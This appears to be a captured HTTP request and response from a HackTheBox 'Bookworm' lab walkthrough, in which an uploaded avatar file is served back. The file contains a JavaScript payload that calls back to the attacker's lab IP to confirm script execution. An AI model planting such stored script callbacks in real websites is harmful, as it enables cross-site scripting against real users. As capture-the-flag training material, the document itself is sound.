 1 GET /static/img/uploads/14 HTTP/1.1
2 Host: bookworm.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://bookworm.htb/profile
9 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6InRlc3QiLCJhdmF0YXIiOiIvc3RhdGljL2lt
Zy91c2VyLnBuZyJ9fQ==; session.sig=eNrnjBHPf1vWoX6kzmk2xB4dWdM
10 If-Modified-Since: Tue, 30 May 2023 15:37:19 GMT
11 If-None-Match: W/"2c-1886d4e7a57"
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 30 May 2023 15:50:19 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 47
6 Connection: close
7 X-Powered-By: Express
8 Accept-Ranges: bytes
9 Cache-Control: public, max-age=0
10 Last-Modified: Tue, 30 May 2023 15:50:14 GMT
11 ETag: W/"2f-1886d5a4e8a"
12
13 fetch("http://10.10.14.34/?profilebotcallback")